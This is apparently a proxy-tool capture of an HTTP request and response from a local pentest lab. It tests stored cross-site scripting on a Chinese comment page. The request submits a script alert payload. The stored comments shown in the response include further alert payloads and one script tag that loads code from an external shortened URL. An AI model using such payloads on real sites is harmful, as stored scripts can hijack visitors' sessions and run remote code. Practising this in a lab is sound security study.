 Request
Raw Params Headers Hex
POST /pentest/test/10/index.php HTTP/1.1
Host: 192.168.85.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.85.128/pentest/test/10/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Cookie: PHPSESSID=57bm2sv5bqebfh3vatcg6ncb82
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
comment=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&submit=%E7%95%99%E8%A8%80
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Dec 2017 06:02:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1182
Connection: close
Content-Type: text/html;charset=utf-8
<script type='text/javascript'>alert('提交成功！');location.href='index.php'</script><!DOCTYPE html>
<head>
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
<title>评论区</title>
<meta name="description" content="Test">
<meta name="author" content="MRYE+">
</head>
<body>
你觉得学好渗透需要自学哪几本书？
<form action="" method="post">
<input type="text" id="comment" name="comment" /><input type="submit" id="submit" name="submit" value="留言"/>
</form>
<hr/>
序号为:1</br>评论为:1</br>评论时间:2016-10-18 07:14:13</br><hr/><hr/>序号为:2</br>评论为:1</br>评论时间:2016-
07:14:21</br><hr/><hr/>序号为:3</br>评论为:1</br>评论时间:2016-10-18
07:22:10</br><hr/><hr/>序号为:4</br>评论为:1</br>评论时间:2016-10-18
07:22:39</br><hr/><hr/>序号为:5</br>评论为:<script>alert(/topsec/)</script></br>评论时间:2017-01-19
01:33:57</br><hr/><hr/>序号为:6</br>评论为:<script src=http://t.cn/RM11mCJ></script></br>评论时间:2017-01-19
01:37:06</br><hr/><hr/>序号为:7</br>评论为:<script>alert(1)</script></br>评论时间:2017-12-04 06:02:40</br><h
</html>